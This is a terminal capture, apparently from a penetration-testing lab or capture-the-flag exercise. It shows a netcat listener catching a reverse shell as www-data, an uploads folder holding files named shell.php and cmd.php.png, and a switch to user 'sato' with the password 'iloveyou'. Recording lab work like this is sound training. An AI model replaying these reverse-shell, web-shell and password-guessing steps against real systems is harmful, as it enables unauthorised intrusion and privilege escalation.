 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
^[[A^[[A^[[Aconnect to [10.234.128.4] from (UNKNOWN) [10.234.128.5] 60562
bash: cannot set terminal process group (597): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-234-128-5:~/html/public/uploads/profile$ ls
ls
cmd.php.png
logo-64.png
shell.php
www-data@ip-10-234-128-5:~/html/public/uploads/profile$ su sato
su sato
Password: iloveyou
id
uid=1001(sato) gid=1001(sato) groups=1001(sato),4(adm)
bash -i
bash: cannot set terminal process group (597): Inappropriate ioctl for device
bash: no job control in this shell
sato@ip-10-234-128-5:/var/www/html/public/uploads/profile$